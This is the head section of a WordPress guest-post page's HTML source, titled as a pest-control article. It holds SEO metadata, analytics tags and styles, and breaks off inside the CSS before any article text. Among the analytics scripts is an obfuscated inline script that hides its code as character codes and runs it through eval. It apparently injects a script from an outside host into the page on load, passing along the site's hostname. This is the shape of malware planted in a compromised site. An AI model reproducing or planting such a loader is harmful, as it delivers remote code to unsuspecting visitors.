

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/
body_size: 22312
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Great Ideas About Pest Control That Anyone Can Use</title>
	<meta name="description" content="Read article to know about Great Ideas About Pest Control That Anyone Can Use. The Chemicals present in this spray which will kill the bugs." />
	<link rel="canonical" href="https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Great Ideas About Pest Control That Anyone Can Use" />
	<meta property="og:description" content="Read article to know about Great Ideas About Pest Control That Anyone Can Use. The Chemicals present in this spray which will kill the bugs." />
	<meta property="og:url" content="https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/" />
	<meta property="og:site_name" content="Crowlex" />
	<meta property="article:published_time" content="2023-12-01T08:42:54+00:00" />
	<meta property="og:image" content="https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="crowlex" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="crowlex" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/#article","isPartOf":{"@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/"},"author":{"name":"crowlex","@id":"https://www.crowlex.com/#/schema/person/2cf4810e57a7f2afa0e5c1b5d00731f0"},"headline":"Great Ideas About Pest Control That Anyone Can Use","datePublished":"2023-12-01T08:42:54+00:00","dateModified":"2023-12-01T08:42:54+00:00","mainEntityOfPage":{"@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/"},"wordCount":1126,"publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"image":{"@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1.jpg","keywords":["Great Ideas About Pest Control That Anyone Can Use","pest control"],"articleSection":["Home Improvement"],"inLanguage":"en-US"},{"@type":["WebPage","ItemPage"],"@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/","url":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/","name":"Great Ideas About Pest Control That Anyone Can Use","isPartOf":{"@id":"https://www.crowlex.com/#website"},"primaryImageOfPage":{"@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/#primaryimage"},"image":{"@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1.jpg","datePublished":"2023-12-01T08:42:54+00:00","dateModified":"2023-12-01T08:42:54+00:00","description":"Read article to know about Great Ideas About Pest Control That Anyone Can Use. The Chemicals present in this spray which will kill the bugs.","breadcrumb":{"@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/#primaryimage","url":"https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1.jpg","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1.jpg","width":800,"height":500,"caption":"Ideas About Pest Control"},{"@type":"BreadcrumbList","@id":"https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crowlex.com/"},{"@type":"ListItem","position":2,"name":"Great Ideas About Pest Control That Anyone Can Use"}]},{"@type":"WebSite","@id":"https://www.crowlex.com/#website","url":"https://www.crowlex.com/","name":"Crowlex","description":"Travel, Education, Health, Tech, Automotive, Business Guest Post","publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crowlex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53","name":"Crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","width":164,"height":45,"caption":"Crowlex"},"logo":{"@id":"https://www.crowlex.com/#/schema/person/image/"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","sameAs":["https://www.crowlex.com"]},{"@type":"Person","@id":"https://www.crowlex.com/#/schema/person/2cf4810e57a7f2afa0e5c1b5d00731f0","name":"crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","caption":"crowlex"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","url":"https://www.crowlex.com/author/crowlex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Feed" href="https://www.crowlex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Comments Feed" href="https://www.crowlex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Great Ideas About Pest Control That Anyone Can Use Comments Feed" href="https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crowlex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crowlex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crowlex.com/wp-json/wp/v2/posts/4136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crowlex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.crowlex.com/?p=4136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2Fgreat-ideas-about-pest-control-that-anyone-can-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2Fgreat-ideas-about-pest-control-that-anyone-can-use%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206524824-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206524824-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWYZHKTN0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWYZHKTN0D');
</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://www.crowlex.com/xmlrpc.php"><style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav 